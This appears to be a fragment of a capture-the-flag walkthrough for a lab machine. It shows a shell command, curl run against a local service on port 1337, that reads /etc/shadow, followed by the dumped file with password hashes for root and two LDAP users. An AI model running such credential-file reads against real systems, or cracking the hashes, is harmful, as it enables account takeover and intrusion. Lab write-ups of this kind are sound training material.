 [ldapuser1@lightweight /]$ curl -k https://localhost:1337/etc/shadow
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::
dbus:!!:17689::::::
polkitd:!!:17689::::::
apache:!!:17689::::::
libstoragemgmt:!!:17689::::::
abrt:!!:17689::::::
rpc:!!:17689:0:99999:7:::
sshd:!!:17689::::::
postfix:!!:17689::::::
ntp:!!:17689::::::
chrony:!!:17689::::::
tcpdump:!!:17689::::::
ldap:!!:17691::::::
saslauth:!!:17691::::::
ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7:::
ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7:::
10.10.14.2:clJFBL7EDs1H6:17851:0:99999:7:::
10.10.14.27:tiVvByh12Wlac:18627:0:99999:7:::